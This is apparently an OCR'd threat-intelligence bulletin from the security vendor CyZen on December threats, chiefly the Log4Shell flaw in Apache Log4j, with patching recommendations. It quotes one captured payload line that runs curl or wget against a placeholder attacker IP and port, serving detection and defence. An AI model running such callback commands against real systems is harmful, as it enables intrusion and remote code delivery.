It is not often that the prominent threats for a month of the year are so unified under one theme but for December that is undoubtedly the case, and its exploitation of remote services. Those of us who celebrate it had barely finished digesting our Thanksgiving turkey when the critical vulnerability in Apache’s Log4J tool was discovered that allowed for highly damaging zero-day exploits via remote code execution. The scramble to fix, patch, and detect this seemingly ever-changing flaw in a widely used logging library tested security operations around the world. During this time, we also saw holes in Microsoft Active Directory, Exchange, and Teams allowing for attacker execution of code for a variety of malicious purposes including denial of service and domain takeover. Additional threat campaigns active this month were largely phishing-based and aimed at information stealing. Read on for all of CyZen’s threat intelligence for December.
Vulnerabilities
CVE-2021-44228: Apache Log4J Vulnerability
Severity: Critical – 10.0
Log4Shell is a critical severity vulnerability (CVE-2021-44228, CVSSv3 10.0) impacting multiple versions of the Apache Log4j 2 utility. It was disclosed publicly via the project’s GitHub on December 9, 2021. This vulnerability, which was discovered by Chen Zhaojun of Alibaba Cloud Security Team and impacts most Apache Log4j 2 versions 2.0 and up. The vulnerability allows for unauthenticated remote code execution. Log4j 2 is an open-source Java logging library developed by the Apache Foundation. It is widely used in many applications and is present, as a dependency, in many services. These include enterprise applications as well as numerous cloud services.
CyZen issued an advisory to its customers and implemented various detections across all their deployments shortly after the vulnerability was discovered but it has since evolved. Attempts to exploit Log4j have included obfuscating characters to evade static rule search strings and deliver payloads as well as simply probing vulnerable systems to determine what could be accessed in the future. Researchers have confirmed that variants of Mirai and Kinsing botnets have spread via Log4Shell and the most scanned ports were TCP ports 80 and 8080 (HTTP). Recent base64 encoded payloads captured by honeypots typically attempt to either curl or wget the attacker’s IP followed by a unique port, followed by the IP address of the victim as seen below:
(curl -s <attacker_ip>:<attacker_port>/<victim_ip>:<victim_port> || wget -q -O- <attacker_ip>:<attacker_port>)
As with all prominent vulnerabilities, we will continue to monitor Log4Shell’s development and ensure the fidelity of our detections and hunts are up to date.
Recommendations:
Organizations are highly encouraged to update Log4j to 2.17.1 as soon as possible.
If an organization cannot update to 2.17.1 at this time, it is recommended that the organization set the value of “Log4j2.format.MsgNoLookups” to “true”.
cyzen
Powered by Friedman
Your Security, Enlightened